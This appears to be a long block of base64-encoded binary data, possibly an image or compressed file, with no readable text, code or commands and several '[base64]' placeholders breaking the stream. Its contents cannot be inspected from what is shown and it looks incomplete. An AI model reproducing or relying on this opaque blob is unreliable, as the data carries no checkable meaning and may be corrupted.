COwP0trfghboTBlqYJr07t3nypJZALcFDFMJ7txg5vMRbjGCQG8arN33QN1ABnHzwG4IKDX3IBxVcQRZsQRd8QeVKlXuAQRqkwXvYPHAQ/opoyI18gA2LmkHT8xVBSIWGo4d7SAeL+pWJU4OKgwd1MKmQIocnJCnvOpZl6Yd9uD03msKSehZB40KTCkMo1B14QIdDOkM0TEM1PIfhg494SAds+QZK04/[base64]/mg4ciTHVFADNRjCcuyV6Zo4QVCDd0gdeZxHekydiqtHfISdPdpHfuxH3cFD95KQOQRIPEyH9ZueSloq/gKfTKK67ru+hRAw6uuvXhCRClCBTMCwSqQQ/LIwSbREXONITHwQaJsTGkAATzQ2BuiDUOS6+1sLrIFFVEyaZmgCN1ABQ3DFV9Q/yZrFWazFrlEGQgClP/HFtDgbv1sSVSyEYaQyTZinwBAMZGwbR2FGeaPGyJCGQAgDeisoaXCEQPBAxttGspyHaAiGbPRGtdSNaHAEoRCKWciNdSTHaGAEdHxLRkiGchwj18uDzgmEeMxHaEmGT8DHXBCKexTM1OlH/mRABX98zN1BhkZAhjv8BnRwEHSQw3LYTM7sTErbzHO4xEnqSEqUvoXMmepzyIf8rycxte2bvoFhBjdYGQt4g0eEiKaTOY5Eqt2UiqbTr98cSQdximzoAwRASZRMSZa0P00gxSAbi/2bGqXxhUyAgwfSyZ2kMbXzybj7tltohTaYggXgK1twMicjBrLpO0/ytTcoEKeEymPUsvR5FKtsrUBwBLB0jPucBf7MT8YIBP4MUAEdUAItUAENBHTcTwNd0AFNBQdNBUe4y7ccws6r0GiYBUZghAd9Rwmd0CHc0L7kqDBgwlTIBRM1Uc35hBNFUaHIg1xIBhiFURP1S7xc/[base64]/LKNcDVZhHdYJMiMpkIIuUwN31AJmnaC+bIVbUL8HkTlcqgZWYFMslVI/BLUufYgp/[base64]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[base64]/uvXsAxpgmG7dJxuJxP4T44uAAjojoGih+ZJeM9kw2I2DDz5oSxu0TDON/[base64]/AruGT76dNBZZgyLb1FnH2UYAAQMk52xy0mFQrX71RdcADdm419545Z2X/t563HbrHXzzoVudutUNkF+20k0lRpQnkligLweKpuC4LTrITjZyXFIhOhfyIQQOTuCwggiGhCjjjCiGVuN/AoqYDb8OMhijvTOSKDExU76iiY7C6KLLIBtsIcwjn2yjjDKVINkGk1M4OYUrFlGZ0UYdwdGEE1r6xWuqogIhNJs2lFSq0Wau2abSXgrqVVQvdSlCqk8NVzSbQGiRqFldCk1nVGAvXWlPmGpFtptqByaqIFqXzXQeSj/tpQWZtMJE3Gz6Cqwgwk5drLLJIrvscVpE6+wAA0hLbbX50Vefun2QW2535Zm3jLgMWs5OH++mG192GFzXrrrutjUvgPUa/sjMLcssUw0z6an3Yjfd9csOM7xUOA066EzDhRBMuEG8CHAQE2MzD3ssMcUNXgzjiulxLGDzH1vUysglC5NEFKroEogq2xSEB5IzO3lDKDhXVKUhV/Ys0kgxARZHO+3oujQHSa90g/[base64]/rCDn8dJB1vYGgF3LIc58/RicwzCRrf6ELrQZes6CCDdIK1lklD4Z3UlYkY1YAc7ZiTIGRWzGITYsQ/fCUwZ6VCGEgjBC2q0IhMiSV6MmPcfZlxvYiGiZIsyNr2NmVJiU7JFKyxEMl2QLAp4EIYqAjGQHaUhCVMYppNgAIco4cx9HIFD/JjQhC1hUCU3sEY7iuGEa2Izm9hcSRi6dANYPCOc4hxnOGExBJWARSVUAAY72+nOd7aTgmeygClMIc+ViAAHVZhDJOrphApa8CeUWQkZFGFQg5LhCSWIVQi5UjUwgKEHbQKCZFilkhJAtAcl2ChHa1iBS2ntAi0Y6Uh7/[base64]/hYihbEygdJ75WwjOWJprSLWu6oZAPBQxRAsY1ADEmzMBMmzTaQAiasD3bt09kymzm/aKpkE/ebLnWr245ncLNLcyAnd8W5/[base64]/SkVlNKkMPF0qHOmjxCjl8qGEr4pgsZyml/[base64]/rHDr+/Rj5vfTDrsBBaOJunPpRk7IMe+whWu2EXs/kxZdvSD0Jg19O8GJjBG80ITcriBHCTtMNSi8j+WrlVFJpZpCJm2GZKkXvVkWZHbTiMcuNTFI1z2iO9t4xO+DIfik2D5GxgXBm64WUVqvZHmhgRoOQHMDe437L0hDTCieEaz2xTOOaCzhziYA+1pfwh21p72Vfi2l2LgbZWIwAny9OfRCNelEpAh+cpPKO/NJKiqAdjdCy5CqOZd73uDofkKBgPFIWxRG9K0BRSmKYVbMNMMhyrhK+mpBmCoEqI63KcZYDiIrTpinf7wAev3qfuJevILTEAArpjJKRVTXUAC/kjRBTyV+1lVAIBVVylABFJVBfyYjHnJ2dCcGAUHlHmNWSiLcdRGGgVWfLhLnN2Hlq1L5FQHDYCZ0u0R0+0Cejwd1K0HOxCDHIHOH2WLG2WdIflEHkTJanndvTBSL7gCK7hCL8jO7EhSM/SLM1wW22FWQfzONMCdIczBKJkWjaSWjVTEMrDPxLxWN8RW4N0dF9YWre3ChSieMgzCFpCPMKSBLwkDcBHJNjyC5SXBBhjXFMjaKwCiMmFJ6D1XN0kTNVkDDhTDNTBiIzpiMcQB1ITBSrwepVhAOFEBOhliBYjAeIkX7J1JFQBDFajEHJjCP1VAPZWXVYTboKyJBunX/kE9mN1UENw8gYMd0C1mn0pIQR7Qm0pEAPYJWABdwL31AGpMoFLEFIYxo4VRFZzs0Iz9VFNpgE2x31Bd3Ep4mAD6lBFFQAS0WAJ8YwT41ASaCcvpH8t1kZBVgI4BmZfo2AMGwMnZGI8FxlaEEZMBh3B0oNfUxh00BwOEzuNYR9Ch4M/R1QgQA7d8ywumR+yoB5qVh3g0g0DioGDRFQbI2ZvV2U/IS54N4WgsgytkAitohuxE0oKYx9tJYTpQXtvBnSZ02xSU1hZ6Wt5hD9+FYYi4SBma4Rlaz6d1nsvwkjJMgQV0gcuoQhqwTPiMzzboQjAlQRAY1w24QShogud9/t4gyg80dQkOxEEc3EAxWJd1YRcvloRKWMB1RWKb4EA4ndNHbaITAAMsZNPtHUI2RQIwgCIDAQO2ZZspoEoM1FPzfclh/MVVAEEr9lC5cdRGGdQsVoAFFMGDFQW7QdQTmIkIZOZKdE2XBKP0iSYYPFg6VUAInBRqoOYOCNyEvdASrcSldFNduMRPrMSIfZxP5ZgGoIBK6CYwFpHE+VRw6l8CuJiLtYk7SpFTpZg6YlXKmUlWpdgCAiOSQSdL4COk4MQGcmA/Gs4dJEcOygccAR0BCB15wll2GF3UWczSPWQeReTSkSE20AAOiie62Md9vlEDRIVi2YKetU4j7UIm/mRCEpYdoFlWhRga2xkaQcCkOiiDo+0CH4RC4NGIiaQh3wEiIEoJTwLeTypP4aFIRdSSMghDJVwCE3hABXTBMAzDI6SBLkSe+GxD5EllCqQADEyBHGBllWzlRxCiV57J/eTPNd3ASjjB/XyJnahEDIRT/rDJEIRTvMFUewEDJ3jJ7fVlBdweKXpJFSRftZFBP13bHBDmtS0fGXipDYgBBLFEuLnpZhoU9V0UGiiCZdYbgKGBOVaALn6QDZBFl8jUDmSUC2FfRBkqRO0AeKnEDqhUSq1UCzjqEeRbC/DbVLhJTyic/GVACHxjOWLVNFbAVVGjyAERAFZjEcGQBBBV/[base64]/[base64]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[base64]/jjNQAKrNI2KVa02UiCABEaC9QEHAjAgyAgKaGsgWwO4IAIJJICVLAckYIpQvJS1yzK/[base64]/[base64]/1ZENDjiaoXhg6KarDmGFucukEKHwxcMgJjGK4S896/HeK6aBjm3oIhwe+5guVCGMaeRHcCqzhCoq8YhHwKxAeNhCCmi2oCY46EESopCFDMIsjTghRDGUYYiK0Y5r/oQIahsiUdaq8AxjKEQNeDNTFarGI2Ac4khMm4ORvgYlEZgCiqawUdnOxoG/[base64]/j5axqt0MQcmPCKA+ZvfxjDzsIAWAhmOAOdERvPAfGXjfCs/idd7/[base64]/Y0ELK4SneafGUCElAAA0ByIQlQy+6CpxZYLkQtBaidDWaZF83x5Za7FO1oRVsZDOnh/pecCea3RuM907jCmK9RRjiUqQw4OGEI0OSmIZjhvmsOJza8uIUmXmEI9d2vYu4k2HrEmZ3/[base64]/ylVKHiwo75oiKbBYDQOZC7Bux5ba6Y4s/ocdiAImW4BP6u6yAxEe7urSWerVki+MEAxp6Vxn6Jm2lpjJnsE40z1bvJYVrpnG+NIxjV3ENAYxlUNvfwtcahz6FcQorhNW4M12vpO5xEAYOQvBhV1Mt4DX/aZy1aPpV/AiHQ6UD3jDO4xLCGEFFZgCekX2CQ+yN4QjhAEM5HvQhK6wCZ5VQ6SyVOyB3MAJfihGMa6xiaVVwAYZipFtPlRtaz/zwArhBCzmYKMgWQCaZLiwE0aSaDJcbYhkcGPYvLiTKy7LxRsRQQmKQIYnYM0GQRwUCZ5gRyDgpSdFKIGPP2LHEocA4QgXpI8rcKgdhMCOZrkA5PJ4kcpkyFlT/[base64]/vOb+XL0pV//MJTAvmG09axuectg7SnmMCKYTGWmgxpNcIIbmAAHXnjd0bEZoC9ekb4qeGAOc3CCIdrZ9oKJU+4AaArM6e6aYWLy7jwuxj1QTdXQYT4CD2SGoRVkQA4ST/FuzUAECg9I6AZuAPIEREBWqAuoj6eo5yZyryC6L/eyhrMqY/RsAEf0AktyL9qgj1Bwzy96Sm2u7ASDhOUqAwiAIAYdqvZ00C7yQAv0CwZLzwa0ACPizSww6vOicMUEASOQEPps4Aql77N4yi8IZ1C0BPRWkCBG5aIAjgW9hPbMQgw3yQnH8FGmzzLkrHmwhRLG4R/+gR2QSXxoYTEo/gEQKcER2CEPV4ESCPEfhiEQFeMTQGEVaIEWXGNdPqMZ2IEd8DAP/+ETEgMUOlH7DGMVMpEZ7uzieMqXoK46xK9caIEVZisczK/[base64]/raQyLoQzngqCDEqJ2pP+DQCBsNgBlfsSoqN5XhPJxkyHhEyHlkuDwhHJ/NEI2ovT/LADLWwIhMCo5LyCuVQDawPW3whE68SK3chMUIRK7uyK1fhMBzBK8fyKh0BMawyD5vhMHghE32BFGtJL04R/DrDz0rDFWhhFQYtghyw0HjBNrrut8IuQGJKfW4D0aRpDuTACeDAuprD//5P0+JOGTuNC5bBMxzmGRFQuaaRgdRB1VItgrJRGzkmPnSBgmqtgz4oA1+GHM0RHSdEHX3GHU1r+jyLp2azNj2LlpSHHXkzB1vSN50lN9VmIodTJY8TOZNTEBays0xyC6FyC4NP/nmAMziZkyKjcjjVZguP8Dh3LznFgCOT8zhrMzCQjlo+QRl8ARPJMg+1EjFWwRItcT3HARH/gT4zURnCkj3tMz4/oxqU4RMNoxna8jDQ8h/[base64]/nFAM9EsE8MR9lQZ8HMX9BQTEdQwQAEvO9ERBjUPx8ERIlVS/[base64]/Q6x5Ui4VQ73RVgsbOzyvNa6jMP2aETE7Y+mwEUNvEwPmE/vRIUzjJisXJiEaNisZJSp6XyLKNbPtW1dmEXaAGZ/kg1OPyyfXA0fvaBZZ1BEzyUE27BEPLPMG9jDqrAEBxk7Sym1A5GV1e0DWDAV2PUAKGxG/ZO0xjwgXjUAbHxRwWvWVGTDfRgIFQgA6egWjvwSM/RQraVCUZQN9sUztiVX6sUXc82B7NzXaPUzQK2S8H0WY7HbZHQXn0TzvC1OtVAJcf1S5Vlbt3Wze7UWvo0Y/PwYguDFh4VFKohE1ehUPOQFhJ2YwsjTyMWUhOjcP3UWkrxNkOhQVtrGZZBZElWfEwW/bquOK6JZcNuH/bHuGxDfXC2CkLhZeHARB0TRTHmZwEoaF2hGUNNM/fOPaghRzkGWZNVNMOLWU2z1jxI/g8sYAEgQAgMRAlK6Fq5Vlu5VdjGdWzZNkvrFW3PVm3XlV//9kuVR24Bt27xNgwoBXyZU2DbtG/91nwB9njo0HnWM2P90DASN3MT8TAecU9J9iqVYYAHOEAXgRL+9x8SeDIuzmcE4RI+F1RHd1T3slRhI3VVdx/UIexioxkU02af6WZPiP544RJuQWKQMTKzY+5YNAV89zJlNO+eYz3ew1h14XiRd1mXN70W7xFuYAEWQNa2YEFUYNeut0IspA20lx6591m893vfN3ytVErJV37rVyXRd1nMl17vdTrF9035dm+1wIzPmEu02F2Ph2Cx5Sqn4yrZ4TPqk38LgxLm/jiOfWFh9TgT+5eB8xBRF0EsM7EaDtiQI/[base64]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[base64]/lczcwpBN9Cn722KXkE+s+fyy0DLfB9Ex1akEjvNKLPKrhGB0oxMykik0zjssFPNLq9eCMouvjSD0T/GSjS2rxntAmszvsDUU4AZNZM0T8kmGwqzzaKoYihNKOGitdhmqw63W92II2ZkbkNVK0JUUVdddxXyRhvtTqGJvcwQ4xS9t1Rz4jRjClPJJYZo6YYhhpzuyy28gP5ij2U2/LAKFqxAsQVsWnCxnBvD0LGdIDOhZ7KOtsyQiIieXJzKzCtXvPF+Em3dzWEEN3Ol41GfnXmZetdzej8XJKr0CFl/qiCpzq3++utT4v778MffvvvsU0R8iEDirRSKTmnSBJiF/qjWtchCuAJ2y1tnIZMwekQLONDOA6dD3V3eMAgu7KUNu7CXL5hxi1fsohecu8UtQBcOYXyiI3IYmBtCYQh8WQUrCYPdwsyEJgt4IDE2tN0CLLaF1STBNRxTgsfuhKcu7Ik4LEOZpICyHOXxRnlKbJ4Uw/A86EmHfKVqVJ/k853kYE88lGoU97qXB55x6j2hEhoW6aOzU6WvfnCMoxznuL77NYQQr9DfiZjilFfIgQlCAJNlBkhAAxbOcGVBnMI0I4xL3MBKN2xCISY5Ocol6Q2v0GDmnPLBpiyjdSX8hCp4wQQcDAEHTbgBwpQxjQOmhZEz7Iwl9PCmxCjGA7hb/sDFVtMaIPpOiMADmRGPh7w/oQyJvYmizaC4vClK0Yp/[base64]/hf0UJUXEjArBTScWRK4SM4MI5A4QKgFKqCEhipBYzCYQiaaNNFqOMUVrhhGRk34iWmgQxmDgEEKkrAKko4lLQ3TRew+o4cK6BCXO5zCEjAmJ1/[base64]/nwrMt1KarfPZDEZgesdLX71IF1EDlS1Jynl/tY8ZWzuUHrWVXCq0ToMYeN03RjW6zr5yewbmVC2u4y1fhdauxjGKkSro72elyygyxci2Qu7cDGSYQUVgkohAAEOEAIUvUxBENrgilsIhhl4rgbCBEzgUAbiE9so3DYeHIhHSHhcFD5TbLrQBDfExsN4+KFrR0wbPLXhNjslJop9w8RNs/hkMN6tjGdMY2oiZ8kHGZQUpMBj4/i4N9cJsnqGTORRdQo+10Qry4CmTij7+tc9qSISQwEX7+pNRbughWgXqJaAEvIq0+CFG9ygidaRpSqIPumZdbEKPYyGdiqwASg2/[base64]/8iBzvOPOGO+qQE0S4JTtIzbKZ/vKoGsqqsG65Fl7u3O91NWe4RjL0FtLrnbveyZweCh67u0eh27MVytZMuOqa9FY0oUoCg8wrYthe2DVs74NQgQAqIAQxgGIVjPSMaD+RBstc9rI5YrbA1eJ2VYQjHQZ+RBqiEAhVbCO983bwgEXZmfXv/REMx4PBAR/4hwuRxLdpgv4v3QaLe5ohVER5vsVMrSZ5OPN4LGd5jEJVmeceOjZVnddqOfNNLidkaiAqmxIfmIJWNWdFrIdzrxeC1RV7QKEHRqFHVwYt5xIKRWd02zAN1UIVr8AEUxBYKyAwbkALCqR7CkQLhOAGtmMaELABSfBnYSd9y9YtBWYmEqYK/n+GFg42d+QnYYLmYG7Hfu1HcJ4Bf/HHBUmAMSmwARsQYvZnePmnf03wBkzQfz8BT8cTgAjof4FigMwTh7uhgAMxciRHEA/[base64]/UTYEoKArhKd/TEFplaxxY/io2R12NuI9iFXuSwl1qNYkpaFGWGAqXUHTiMgx6IARukAmt0AqhIAROYAFD8FFwQBKMtEiOBExCEAMHNTBWEgNC0AYJ83WeAYyHlhZtVwl0B2EEx37ntxWgJX5093Y68ov21m/bsArx92FfWG5iOIaTdn+VhniN5gZvkHjZyFPPA4/e+I1zGI6FMo5HVY55gHnouDPgMSjuaD4/UT2yFnNcdY+KAijRdD6LyI9qyT7+aBwAKZCT2BQE6Qp2ASGZuA3DUEpM4AaFkAlA6CUe2QQHuQpgxxmaoQxT0JEe+Sb0hQO3pDu0MCaY4WB1tzCZQW+PIAx4UAnQx4OZ0Rk0aBkFLSlhoAWM9mZ+yqALrLEFu7OaPZQEQVl/hHd/d3KU0+YGiSc8mnZxjveUTKlMUjkeT2mVprZiWZmHRLWBv/WVVSWWPEOW8uFT/[base64]/IkOUGEqsGUPf0Ebz4kgxKUlFNlSPJlaFdU3JFE/[base64]/udXEftfYp9regdbpkdP1qOQATtmOmt2bqNWsnN/BstvFwt/PztfVaN/un+BxkOyGpOmfst+3qenajefPcebKvebY1ugbWet7